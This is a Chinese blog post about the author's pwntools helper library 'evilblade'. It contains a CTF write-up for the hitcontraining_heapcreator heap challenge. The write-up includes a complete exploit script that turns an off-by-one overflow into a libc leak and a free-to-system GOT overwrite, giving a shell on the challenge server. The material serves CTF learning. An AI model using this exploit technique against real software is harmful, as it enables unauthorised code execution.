[刺客伍六七&黑客] 魔刀千刃诞生与维护记录



魔刀千刃的特写

诞生之日:2023.7.29

上传至pip源之日:2023.8.15

此后会在此记录如何自己写一个自己的python库以及魔刀千刃的维护过程。



魔刀千刃(evilblade)

**只攻不防,天下无双**

实战

(和堆攻击帖子重合了,没关系)

0x0b hitcontraining_heapcreator

这是buu的pwn第二页最后一题,终于搞定了。





今天自己维护了自己的库魔刀千刃(evilblade),用这个来做pwn,所以从今天开始我的exp会多一些奇怪的东西。这些大家自己理解就好了,其实大概意思就那样,理解思路最重要。

一开始不知道off-by-one(本质就是可以溢出一个字节,覆盖下一个堆块大小用来伪造堆块,从而申请新的伪造堆块的时候达到溢出的效果)

意思就是程序以为堆块很大(因为被改了),但实际上很小,所以可以达成溢出的效果。

但是我一开始打的是unsorted bin attack来泄露地址……有点笨了,所以前面有一些没用的代码。

我一定要吐槽一下这个库的问题,我之前用11.3都没问题,这次有问题。

卡了我一晚上,最后换了11的库patch上才好了。

from pwn import *

from evilblade import *

context(os='linux', arch='amd64')

#context(os='linux', arch='amd64', log_level='debug')

setup('./heapc')

libset('libc-2.23.so')

rsetup('node4.buuoj.cn',25102)

evgdb()

def add(size,content):

#p.sendlineafter(':','1')

#p.sendlineafter(':',str(size))

sla(':',str(1))

sla(':',str(size))

sla(':',content)

def edit(idx, content):

sla(':','2')

sla(':',str(idx))

sa(':',content)

def free(idx):

sla(':','4')

sla(':',str(idx))

def dump(idx):

sla(':','3')

sla(':',str(idx))

add(400,b'a')#0

add(0x30,b'/bin/sh\x00'*3+p64(0x21))#1

add(0x30,b'/bin/sh\x00')#2

free(0)#释放这个堆快的时候,会把自己的大小写到下一个堆块的prev_size中,实际上gdb的颜色才是堆块的可控区域

add(0x198,b'a'*7)#0

dump(0)

addr = tet('add')

addr = tet('add')

addr = get64('add')

base = getbase(addr, 'write',0x2cd7c8)

edit(0,b'/bin/sh\x00'+b'a'*0x188+p64(0x1a0)+b'\x81')#覆盖off-by-one

free(1)

free(2)

add(0x70,b'a'*0x18+p64(0x41)+p64(0)*3+p64(0x21)+p64(0x70)*3+p64(0x21)+p64(0x70)+p64(gotadd('free')))

dump(1)

addr = tet('add')

addr = u64(ru('\n')[-7:-1].ljust(8,b'\x00'))

fp('addr',hex(addr))

base = getbase(addr,'free')

symoff('free')

os = base+0xf1147

sys = symoff('system',base)

edit(1,p64(sys))

free(0)

ia()

传至pip源并且开源

2023.8.15

今天编写了英文和中文版的帮助,在另外一个帖子帮助大家使用,并且开源。并且会不断更新。欢迎指出不足。

浙公网安备 33010602011771号

浙公网安备 33010602011771号